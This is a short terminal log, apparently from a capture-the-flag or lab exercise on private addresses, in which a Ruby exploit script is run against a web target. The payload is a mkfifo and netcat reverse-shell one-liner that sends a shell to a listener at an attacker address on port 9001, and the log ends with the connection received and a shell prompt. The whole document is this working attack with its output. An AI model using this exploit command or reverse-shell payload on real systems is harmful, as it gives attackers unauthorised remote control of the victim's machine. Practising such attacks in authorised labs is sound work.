 ~/Downloads >> ruby exploit.rb http://10.10.172.18/ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh
-i 2>&1|nc 10.6.34.159 9001 >/tmp/f
Usage:
  exploit.rb <url> <cmd>
  exploit.rb -h | --help
~ >> nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.6.34.159 51142
sh-5.2$